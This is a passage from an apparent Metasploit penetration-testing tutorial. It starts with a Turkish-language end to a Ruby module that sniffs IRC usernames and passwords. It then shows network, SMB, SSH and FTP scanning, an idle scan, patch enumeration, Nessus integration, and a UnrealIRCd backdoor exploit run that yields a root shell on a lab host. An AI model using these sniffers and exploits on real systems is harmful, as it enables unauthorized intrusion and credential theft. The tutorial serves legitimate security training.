s = find_session("#{pkt[:ip].src_ip}:#{pkt[:tcp].src_port}-#{pkt[:ip].dst_ip}:#{pkt[:tcp].dst_port}")
end
Şimdi ise self.sigs bölümünde şablonu oluşturulan türde bir paket yakalandığında ne yapılacağını ayarlamanız gerekmekte. Bunun için de aşağıdaki şablonu kullanabilirsiniz.
**case** matched
when :user # when the pattern "/^(NICKs+[^n]+)/si" is matching the packet content
s[:user]=matches #Store the name into the session hash s for later use
# Do whatever you like here... maybe a puts if you need to
when :pass # When the pattern "/b(IDENTIFYs+[^n]+)/si" is matching
s[:pass]=matches # Store the password into the session hash s as well
**if** (s[:user] and s[:pass]) # When we have the name and the pass sniffed, print it
print "-> IRC login sniffed: #{s[:session]} >> username:#{s[:user]} password:#{s[:pass]}n"
end
sessions.delete(s[:session]) # Remove this session because we dont need to track it anymore
when nil
# No matches, don't do anything else # Just in case anything else is matching...
sessions[s[:session]].merge!**({**k => matches**})** # Just add it to the session object
end
Tebrikler kendi modülünüzü yazdınız.
In this article, we will briefly look at the port scanning modules provided in Metasploit. In addition to Nmap and other port scanning options, we will see what kind of flexibility the port scanning modules provided by Metasploit provide to the user.
Scanners and almost all auxiliary modules use the RHOSTS variable instead of RHOST. The RHOSTS variable can take IP ranges that can be entered in different formats.
IP Ranges (192.168.1.20-192.168.1.30)
CIDR Notation (192.168.1.0/24),
Multiple formats (192.168.1.0/24, 192.168.3.0/24),
IP addresses from a bis file (file:/tmp/hostlist.txt). There should be 1 IP in each line
There is a variable called THREADS in the scanning modules used in Metasploit. This variable allows us to determine how many channels the test will be run from during the scan. The THREADS variable is set to 1 by default. Increasing this value speeds up the scan. Although it is useful for speeding up the scan and making things faster, it has some limitations. You should consider the recommendations regarding the THREADS variable in the list below.
If the MSF program is running on Win32 systems, set the THREADS value to 16 and below.
If the MSF program is running on a Cygwin system, set the THREADS value to 200 and below.
If the MSF program is running on a Unix-like system, you can set the THREADS value to 256.
In Metasploit, you can use the classic nmap command as well as the db_nmap command. When you use the db_nmap command, the results found are automatically transferred to the hosts table. When you scan with nmap, if you save the results to a file in formats (xml, grepable and normal) for later use with the -oA parameter, you can import that file into Metasplot with the db_import command.
Below, you can see an example of using the nmap command. You can use the nmap command from the operating system’s command line, as well as nmap from the msf > command line. The nmap command in the example will save the results to files named subnet_1. You can transfer these files to Metasploit if you want. If you use the db_nmap -v -sV 192.168.1.0/24 command instead, the results will automatically be saved to the hosts table.
msf > nmap -v -sV 192.168.1.0/24 -oA subnet_1
> exec: nmap -v -sV 192.168.1.0/24 -oA subnet_1
Starting Nmap 5.00 ( <a href="http://nmap.org/">http://nmap.org</a> ) at 2009-08-13 19:29 MDT
NSE: Loaded 3 scripts for **scanning.
Initiating ARP Ping Scan at 19:29
Scanning 101 hosts [1 port/host]
...
Nmap **done**: 256 IP addresses (16 hosts up) scanned **in **499.41 seconds
Raw packets cents: 19973 (877.822KB) | Rcvd: 15125 (609.512KB)
You don’t have to use only nmap or db_nmap for port scanning. There are also other port scanning modules in Metasploit. You can list them with the search portscan command.
msf > search portscan
Matching Modules
***********************
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/natpmp/natpmp_portscan normal NAT-PMP External Port Scanner
auxiliary/scanner/portscan/ack normal TCP ACK Firewall Scanner
auxiliary/scanner/portscan/ftpbounce normal FTP Bounce Port Scanner
auxiliary/scanner/portscan/syn normal TCP SYN Port Scanner
auxiliary/scanner/portscan/tcp normal TCP Port Scanner
auxiliary/scanner/portscan/xmas normal TCP "XMas" Port Scanner
Now a scan made with nmap and in Metasploit Let’s compare the scan results made with the auxiliary/scanner/portscan/syn scan module.
msf > cat subnet_1.gnmap | grep 80/open | awk '{print $2}'
> exec: cat subnet_1.gnmap | grep 80/open | awk '{print $2}'
192.168.1.1
192.168.1.2
192.168.1.10
192.168.1.109
192.168.1.116
192.168.1.150
msf > use auxiliary/scanner/portscan/syn
msf auxiliary(syn) > show options
Module options (auxiliary/scanner/portscan/syn):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to scan per set
DELAY 0 yes The delay between connections, per thread, in milliseconds
INTERFACE no The name of the interface
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) **in **milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent THREADS
TIMEOUT 500 yes The reply read timeout **in **milliseconds
msf auxiliary(syn) > set INTERFACE eth0
INTERFACE => eth0
msf auxiliary(syn) > set PORTS 80
PORTS => 80
msf auxiliary(syn) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(syn) > set THREADS 50
THREADS => 50
msf auxiliary(syn) > run
> TCP OPEN 192.168.1.1:80
> TCP OPEN 192.168.1.2:80
> TCP OPEN 192.168.1.10:80
> TCP OPEN 192.168.1.109:80
> TCP OPEN 192.168.1.116 :80
> TCP OPEN 192.168.1.150:80
> Scanned 256 of 256 hosts (100% complete)
> Auxiliary module execution completed
We know that the scan we did above with the Metasploit auxiliary/scanner/portscan/syn module was recorded in the hosts table Now let’s run a TCP scan using these results. Recall that the IP information needed by an active module is transferred to the RHOSTS variable from the hosts table with the hosts -R command.
msf > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, **in **milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) **in **milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent THREADS
TIMEOUT 1000 yes The socket connect timeout **in **milliseconds
msf auxiliary(tcp) > hosts -R
Hosts
**=====**
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- ---- ----
172.16.194.172 00:0C:29:D1:62:80 Linux Ubuntu server
RHOSTS => 172.16.194.172
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
FILTER no The filter string for **capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PORTS 1-1024 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 172.16.194.172 yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 10 yes The number of concurrent THREADS
TIMEOUT 1000 yes The socket connect timeout **in **milliseconds
msf auxiliary(tcp) > run
> 172.16.194.172:25 - TCP OPEN
> 172.16.194.172:23 - TCP OPEN
> 172.16.194.172:22 - TCP OPEN
> 172.16.194.172:21 - TCP OPEN
> 172.16.194.172:53 - TCP OPEN
> 172.16.194.172:80 - TCP OPEN
> 172.16.194.172:111 - TCP OPEN
> 172.16.194.172:139 - TCP OPEN
> 172.16.194.172:445 - TCP OPEN
> 172.16.194.172:514 - TCP OPEN
> 172.16.194.172:513 - TCP OPEN
> 172.16.194.172:512 - TCP OPEN
> Scanned 1 of 1 hosts (100% complete)
> Auxiliary module execution completed
msf auxiliary(tcp) >
For computers that do not have nmap installed in their operating systems, Metasploit scanning modules provide great convenience.
Let’s assume that we see that some IP addresses are open and Ports 445 are active in the SYN and TCP scans we perform. In this case, we can use the scan called smb for Windows and samba for Linux.
msf > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > set RHOSTS 192.168.1.200-210
RHOSTS => 192.168.1.200-210
msf auxiliary(smb_version) > set THREADS 11
THREADS => 11
msf auxiliary(smb_version) > run
> 192.168.1.209:445 is running Windows 2003 R2 Service Pack 2 (language: Unknown) (name:XEN-2K3-FUZZ) (domain:WORKGROUP)
> 192.168.1.201:445 is running Windows XP Service Pack 3 (language: English) (name:V-XP-EXPLOIT) (domain:WORKGROUP)
> 192.168.1.202:445 is running Windows XP Service Pack 3 (language: English) (name:V-XP-DEBUG) (domain:WORKGROUP)
> Scanned 04 of 11 hosts (036% complete)
> Scanned 09 of 11 hosts (081% complete)
> Scanned 11 of 11 hosts (100% complete)
> Auxiliary module execution completed
Now if you issue the hosts command again, you can see that the latest smb scan results have been added to the table.
msf auxiliary(smb_version) > hosts
Hosts
**=====**
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.1.201 Microsoft Windows XP SP3 client
192.168.1.202 Microsoft Windows XP SP3 client
192.168.1.209 Microsoft Windows 2003 R2 SP2 server
One of the scan types provided to the user by Nmap is Idle scan. In a network, an idle computer is found and other IP addresses on the network are scanned using its IP number. First, we need to find an IP address to use for Idle scan. Let’s use the auxiliary/scanner/ip/ipidseq module to find it.
msf > use auxiliary/scanner/ip/ipidseq
msf auxiliary(ipidseq) > show options
Module options (auxiliary/scanner/ip/ipidseq):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent THREADS
TIMEOUT 500 yes The reply read timeout **in **milliseconds
msf auxiliary(ipidseq) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(ipidseq) > set THREADS 50
THREADS => 50
msf auxiliary(ipidseq) > run
> 192.168.1.1's IPID sequence class: All zeros
[*] 192.168.1.2's IPID sequence class: Incremental!
> 192.168.1.10's IPID sequence class: Incremental!
[*] 192.168.1.104's IPID sequence class: Randomized
> 192.168.1.109's IPID sequence class: Incremental!
[*] 192.168.1.111's IPID sequence class: Incremental!
> 192.168.1.114's IPID sequence class: Incremental!
[*] 192.168.1.116's IPID sequence class: All zeros
> 192.168.1.124's IPID sequence class: Incremental!
[*] 192.168.1.123's IPID sequence class: Incremental!
> 192.168.1.137's IPID sequence class: All zeros
[*] 192.168.1.150's IPID sequence class: All zeros
> 192.168.1.151's IPID sequence class: Incremental!
[*] Auxiliary module execution completed
The IP addresses seen in the output can be used for Idle Scanning. In the example below, the IP address 192.168.1.109 was used as a zombie and a port scan was performed on another IP address (192.168.1.114) in the system.
msf auxiliary(ipidseq) > nmap -PN -sI 192.168.1.109 192.168.1.114
> exec: nmap -PN -sI 192.168.1.109 192.168.1.114
Starting Nmap 5.00 ( <a href="http://nmap.org/">http://nmap.org</a> ) at 2009-08-14 05:51 MDT
Idle scan using zombie 192.168.1.109 (192.168.1.109:80); Class: Incremental
Interesting ports on 192.168.1.114:
Not shown: 996 closed|filtered ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-term-serv
MAC Address: 00:0C:29:41:F2:E8 (VMware)
Nmap **done**: 1 IP address (1 host up) scanned **in **5.56 seconds
The open ports and services found as a result of this scan can be seen in the output. You can also do the same with the db_nmap command.
Metasploit Framework includes a number of modules to find services running on specific ports and determine their version numbers. You can use them in some information gathering activities such as service scanning with nmap.
In the example below, we previously ran a scan and found that the ssh service was running on two different IP addresses.
msf > services -p 22 -c name,port,proto
Services
**=========**
host name port proto
---- ---- ---- -----
172.16.194.163 ssh 22 tcp
172.16.194.172 ssh 22 tcp
Now let’s discover which version of SSH these services are running. For this, we will use the module named auxiliary/scanner/ssh/ssh_version.
msf > use auxiliary/scanner/ssh/ssh_version
msf auxiliary(ssh_version) > set RHOSTS 172.16.194.163 172.16.194.172
RHOSTS => 172.16.194.163 172.16.194.172
msf auxiliary(ssh_version) > show options
Module options (auxiliary/scanner/ssh/ssh_version):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.194.163 172.16.194.172 yes The target address range or CIDR identifier
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads
TIMEOUT 30 yes Timeout for the SSH probe
msf auxiliary(ssh_version) > run
> 172.16.194.163:22, SSH server version: SSH-2.0-OpenSSH_5.3p1 Debian-3ubuntu7
> Scanned 1 of 2 hosts (050% complete)
> 172.16.194.172:22, SSH server version: SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
> Scanned 2 of 2 hosts (100% complete)
> Auxiliary module execution completed
As you can see in the result output, SSH version numbers have been detected.
The system can be accessed by using the weaknesses of incorrectly configured FTP services. If you see that Port 21 is open on any IP address, it would be useful to check if the FTP service running there allows Anonymous access. In the example below, the ftp_version module is used. Since only one IP address will be scanned, the THREADS variable is set to 1.
First, let’s list the IP addresses that have Port 21 open from the services table.
msf > services -p 21 -c name,proto
Services
**=========**
host name proto
---- ---- -----
172.16.194.172 ftp tcp
Then, let’s use the auxiliary/scanner/ftp/ftp_version module.
msf > use auxiliary/scanner/ftp/ftp_version
msf auxiliary(ftp_version) > set RHOSTS 172.16.194.172
RHOSTS => 172.16.194.172
msf auxiliary(anonymous) > show options
Module options (auxiliary/scanner/ftp/anonymous):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS mozilla@example.com no The password for the specified username
FTPUSER anonymous no The username to authenticate as
RHOSTS 172.16.194.172 yes The target address range or CIDR identifier
RPORT 21 yes The target port
THREADS 1 yes The number of concurrent threads
msf auxiliary(anonymous) > run
> 172.16.194.172:21 Anonymous READ (220 (vsFTPd 2.3.4**))**
> Scanned 1 of 1 hosts (100% complete)
> Auxiliary module execution completed
As you can see, we have gathered information about SSH and FTP services in a very short time. There are many similar discovery modules in Metasploit Framework. It would be useful to take your time and review the list. You can see the approximate number in the output below.
msf > use auxiliary/scanner/
Display all 485 possibilities? (y or n)
When you open the Meterpreter shell on a Windows operating system from within the Metasploit Framework, you may want to discover which updates and patches the operating system has made and which it has not made.
Below you can find an example of the use of the post/windows/gather/enum_patches module used for this. The module is a post exploitation module, as its name suggests, and first of all, a meterpreter must be open on the target computer.
In the output below, the module is loaded with the use command and its options are displayed.
msf exploit(handler) > use post/windows/gather/enum_patches
msf post(enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
---- --------------- -------- -----------
KB KB2871997, KB2928120 yes A comma separated list of KB patches to search for
MSFLOCALS true yes Search for missing patches for which there is a MSF local module
SESSION yes The session to run this module on.
You can review detailed information about the module with the show advanced command.
msf post(enum_patches) > show advanced
Module advanced options (post/windows/gather/enum_patches):
Name : VERBOSE
Current Setting: true
Description : Enable detailed status messages
Name : WORKSPACE
Current Setting:
Description : Specify the workspace for this module
After opening the Meterpreter shell of the Windows operating system using an exploit, send the session to the background and load the enum_patches module with the use command. The SESSION variable in the output of the show options command below should be the session number of the meterpreter shell that we sent to the background. You can see the sessions in the background with the sessions -l command. After making the necessary checks, you can see which updates the Windows computer has made and which ones it has not when you give the run command.
msf post(enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
---- --------------- -------- -----------
KB KB2871997, KB2928120 yes A comma separated list of KB patches to search for
MSFLOCALS true yes Search for missing patches for which there is a MSF local module
SESSION 1 yes The session to run this module on.
msf post(enum_patches) > run
> KB2871997 applied
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
> KB2305420 applied
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
> Post module execution completed
As seen above, it is reported that updates with a [+] sign at the beginning are not applied to the system.
Nessus is a vulnerability scanning program that can be obtained free of charge for personal and non-commercial use. You can use the Nessus scanning program and its results, developed by Tenable, within the Metasploit Framework. In this article, we will see the general outline of the use of the Nessus program within the Metasploit Framework.
After performing a scan in the Nessus interface, you can save the results in .nbe format. Let’s transfer this file to Metasploit Framework with the db_import command.
msf > db_import /root/Nessus/nessus_scan.nbe
> Importing 'Nessus NBE Report' data
> Importing host 172.16.194.254
> Importing host 172.16.194.254
> Importing host 172.16.194.254
> Importing host 172.16.194.2
> Importing host 172.16.194.2
> Importing host 172.16.194.2
...snip...
> Importing host 172.16.194.1
> Importing host 172.16.194.1
> Importing host 172.16.194.1
> Importing host 172.16.194.1
> Importing hosting 172.16.194.1
> Successfully imported /root/Nessus/nessus_scan.nbe
msf >
After the import process, let’s check the IP addresses recorded in the table with the hosts command.
msf > hosts
Hosts
**=====**
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
172.16.194.1 one of these operating systems : Mac OS
172.16.194.2 Unknown device
172.16.194.134 Microsoft Windows XP SP2 client
172.16.194.148 Linux Kernel 2.6 on Ubuntu 8.04 (hardy) device
172.16.194.163 Linux Kernel 3.2.6 on Ubuntu 10.04 device
172.16.194.165 phpcgi Linux phpcgi 2.6.32-38-generic-pae #83-Ubuntu SMP Wed Jan 4 12:11:13 UTC 2012 i686 device
172.16.194.172 Linux Kernel 2.6 on Ubuntu 8.04 (hardy) device
msf >
Also, let’s display the services running on the found IP addresses with the services command.
msf > services 172.16.194.172
Services
**========**
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.194.172 21 tcp ftp open
172.16.194.172 22 tcp ssh open
172.16.194.172 23 tcp telnet open
172.16.194.172 25 tcp smtp open
172.16.194.172 53 udp dns open
172.16.194.172 53 tcp dns open
172.16.194.172 69 udp tftp open
172.16.194.172 80 tcp www open
172.16.194.172 111 tcp rpc-portmapper open
172.16.194.172 111 udp rpc-portmapper open
172.16.194.172 137 udp netbios-ns open
172.16.194.172 139 tcp smb open
172.16.194.172 445 tcp cifs open
172.16.194.172 512 tcp rexecd open
172.16.194.172 513 tcp rlogin open
172.16.194.172 514 tcp rsh open
172.16.194.172 1099 tcp rmi_registry open
172.16.194.172 1524 tcp open
172.16.194.172 2049 tcp rpc-nfs open
172.16.194.172 2049 udp rpc-nfs open
172.16.194.172 2121 tcp ftp open
172.16.194.172 3306 tcp mysql open
172.16.194.172 5432 tcp postgresql open
172.16.194.172 5900 tcp vnc open
172.16.194.172 6000 tcp x11 open
172.16.194.172 6667 tcp irc open
172.16.194.172 8009 tcp ajp13 open
172.16.194.172 8787 tcp open
172.16.194.172 45303 udp rpc-status open
172.16.194.172 45765 tcp rpc-mountd open
172.16.194.172 47161 tcp rpc-nlockmgr open
172.16.194.172 50410 tcp rpc-status open
172.16.194.172 52843 udp rpc-nlockmgr open
172.16.194.172 55269 udp rpc-mountd open
With the vulns command, let’s list the vulnerabilities, if any, belonging to the services running on these IP addresses. You can use various filtering options while listing with the vulns command. I recommend you to examine them with the help vulns command.
msf > help vulns
Print all vulnerabilities **in the database
Usage: vulns [addr range]
-h,--help Show this help information
-p,--port >portspec> List vulns matching this port spec
-s >svc names> List vulns matching these service names
-S,--search Search string to filter by
-i,--info Display Vuln Info
Examples:
vulns -p 1-65536 # only vulns with associated services
vulns -p 1-65536 -s http # identified as http on any port
msf >
Let’s see the vulnerabilities of Port 139 in IP addresses.
msf > vulns -p 139
> Time: 2012-06-15 18:32:26 UTC Vuln: host=172.16.194.134 name=NSS-11011 refs=NSS-11011
> Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-11011 refs=NSS-11011
msf > vulns -p 22
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-10267 refs=NSS-10267
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-22964 refs=NSS-22964
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-10881 refs=NSS-10881
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-39520 refs=NSS-39520
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-39520 refs=NSS-39520
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-25221 refs=NSS-25221
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-10881 refs=NSS-10881
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-10267 refs=NSS-10267
> Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-22964 refs=NSS-22964
> Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-39520 refs=NSS-39520
> Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-10881 refs=NSS-10881
> Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-32314 refs=CVE-2008-0166,BID-29179,OSVDB-45029,CWE-310,NSS-32314
> Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-10267 refs=NSS-10267
> Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-22964 refs=NSS-22964
belongs to the IP address 172.16.194.172 Let’s see the vulnerabilities of port number 6667.
msf > vulns 172.16.194.172 -p 6667
> Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-46882 refs=CVE-2010-2075,BID-40820,OSVDB-65445,NSS-46882
> Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-11156 refs=NSS-11156
> Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-17975 refs=NSS-17975
msf >
Is there any module in the Metasploit Framework modules belonging to the cve:2010-2075 vulnerability listed as a vulnerability belonging to port number 6667? Let’s search.
msf > search cve:2010-2075
Matching Modules
**=================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf >
In the search result, we see that there is an exploit module named exploit/unix/irc/unreal_ircd_3281_backdoor. Let’s use this module now.
msf use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > exploit
> Started reverse double handler
> Connected to 172.16.194.172:6667...
:irc.Metasploitable.LAN NOTICE AUTH : Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH : Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Q4SefN7pIVSQUL2F;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Q4SefN7pIVSQUL2F\r "
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.16.194.163:4444 -> 172.16.194.172:35941) at 2012-06-15 15:08:51 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:d1:62:80
inet addr:172.16.194.172 Bcast:172.16.194.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fed1:6280/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:290453 errors:0 dropped:0 overruns:0 frame:0
TX packets:402340 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:41602322 (39.6 MB) TX bytes:344600671 (328.6 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:774 errors:0 dropped:0 overruns:0 frame:0
TX packets:774 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:343253 (335.2 KB) TX bytes:343253 (335.2 KB)
id
uid=0(root) gid=0(root)
With the use of the Exploit module, a command line is opened at the target IP address.
In the previous section, we saved a scan made by Nessus program in .nbe format and used it to transfer to Metasploit. If you like using the command line, you can also use Nessus program directly from the command line. There is a plugin called Nessus Bridge Plugin developed for Metasploit Framework for this to happen.
Let’s load the plugin required for Nessus usage from msfconsole.
msf > load nessus
> Nessus Bridge for Metasploit 1.1
[+] Type nessus_help for a command listing
> Successfully loaded plugin: nessus
To see the commands offered by this plugin, let’s view the nessus_help help command.
msf > nessus_help
[+] Nessus Help
[+] type nessus_help command for help with specific commands
Command Help Text
------- ---------
Generic Commands
----------------- -----------------
nessus_connect Connect to a nessus server
nessus_logout Logout from the nessus server
nessus_help Listing of available nessus commands
nessus_server_status Check the status of your Nessus Server
nessus_admin Checks if user is an admin
nessus_server_feed Nessus Feed Type
nessus_find_targets Try to find vulnerable targets from a report
Report Commands
----------------- -----------------
nessus_report_list List all Nessus reports
nessus_report_get Import a report from the nessus server in Nessus v2 format
nessus_report_hosts Get list of hosts from a report
nessus_report_host_ports Get list of open ports from a host from a report
nessus_report_host_detail Detail from a report item on a host
Scan Commands
----------------- -----------------
nessus_scan_new Create new Nessus Scan
nessus_scan_status List all currently running Nessus scans
...snip...
In order to send a command to the Nessus program from within msfconsole, we first need to connect to the Nessus server. For this, we use the command template nessus_connect dook:s3cr3t@192.168.1.100 ok. Here dook is your username that you use for Nessus, s3cr3t is your Nessus password. Instead of the 192.168.1.100 IP address, you should write the IP address where the Nessus server is running on your system. The ok parameter at the end of the command is required to confirm that you are connecting to Nessus from outside and that you have accepted the security warning.
msf > nessus_connect dook:s3cr3t@192.168.1.100
[-] Warning: SSL connections are not verified **in **this release, it is possible for **an attacker
[-] with the ability to man-in-the-middle the Nessus traffic to capture the Nessus
[-] credentials. If you are running this on a trusted network, please pass **in** 'ok'
[-] as an additional parameter to this command.
msf > nessus_connect dook:s3cr3t@192.168.1.100 ok
> Connecting to <a href="https://192.168.1.100:8834/">https://192.168.1.100:8834/</a> as dook
> Authenticated
msf >
Let’s view the scan policies on the Nessus server with the nessus_policy_list command. If you don’t have any scan policies, you need to create them by going to the Nessus Visual interface.
msf > nessus_policy_list
[+] Nessus Policy List
ID Name Owner visability
-- ---- ----- ----------
1 the_works dook private
msf >
Now that we have viewed the scan policies, we can start a new scan. The nessus_scan_new command is used to start the scan. The command consists of the parts nessus_scan_new, id, scan name, targets. You can see an example below.
msf > nessus_scan_new
> Usage:
> nessus_scan_new policy id scan name targets
> use nessus_policy_list to list all available policies
msf > nessus_scan_new 1 pwnage 192.168.1.161
> Creating scan from policy number 1, called "pwnage" and scanning 192.168.1.161
> Scan started. uid is 9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f
msf >
You can check the status of the scan you started with the nessus_scan_new command with the nessus_scan_status command.
msf > nessus_scan_status
[+] Running Scans
Scan ID Name Owner Started Status Current Hosts Total Hosts
------- ---- ----- ------- ------ ------------- -----------
9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f pwnage dook 19:39 Sep 27 2010 running 0 1
>You can:
[+] Import Nessus report to database : nessus_report_get reportid
[+] Pause a nessus scan : nessus_scan_pause scanid
msf > nessus_scan_status
> No Scans Running.
> You can:
> List of completed scans: nessus_report_list
> Create a scan: nessus_scan_new policy id scan name target(s)
msf >
When Nessus scan is completed, it creates a report within itself. Let’s display the list of reports that can be imported into Metasploit Framework with the nessus_report_list command. Then, let’s import the report into msfconsole by giving the ID number of the report with the nessus_report_get command.
msf > nessus_report_list
[+] Nessus Report List
ID Name Status Date
-- ---- ------ ----
9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f pwnage completed 19:47 Sep 27 2010
>You can:
> Get a list of hosts from the report: nessus_report_hosts report id
msf > nessus_report_get
>Usage:
> nessus_report_get report id
> use nessus_report_list to list all available reports for **importing
msf > nessus_report_get 9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f
> importing 9d337e9b-82c7-89a1-a194-4ef154b82f624de2444e6ad18a1f
msf >
You can view the imported scan results with the hosts, services and vulns commands, as in the previous section.
msf > hosts -c address,vulns
Hosts
**=====**
address vulns
------- -----
192.168.1.161 33
msf > vulns
> Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=3389 proto=tcp name=NSS-10940 refs=
> Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=1900 proto=udp name=NSS-35713 refs=
> Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=1030 proto=tcp name=NSS-22319 refs=
> Time: 2010-09-28 01:51:37 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-10396 refs=
> Time: 2010-09-28 01:51:38 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-10860 refs=CVE-2000-1200,BID-959,OSVDB-714
> Time: 2010-09-28 01:51:38 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-10859 refs=CVE-2000-1200,BID-959,OSVDB-715
> Time: 2010-09-28 01:51:39 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-18502 refs=CVE-2005-1206,BID-13942,IAVA-2005-t-0019
> Time: 2010-09-28 01:51:40 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-20928 refs=CVE-2006-0013,BID-16636,OSVDB-23134
> Time: 2010-09-28 01:51:41 UTC Vuln: host=192.168.1.161 port=445 proto=tcp name=NSS-35362 refs=CVE-2008-4834,BID-31179,OSVDB-48153
> Time: 2010-09-28 01:51:41 UTC Vuln: host=192.168.1.161
...snip...```
In our previous articles, we have seen some of the “Information Gathering” modules. We discussed the issues of services not being found along with IP and Port scanning. The next stage is called “Vulnerability Scanning”. The better and healthier the “Information Gathering” operations from the Pentest stages are, the more efficient you will be in the following stages.
In the scans you have performed, you think that you have somehow found a username and password. You may want to try which other services use this username and password. At this point, the most logical service to try is the network file sharing service called SMB.
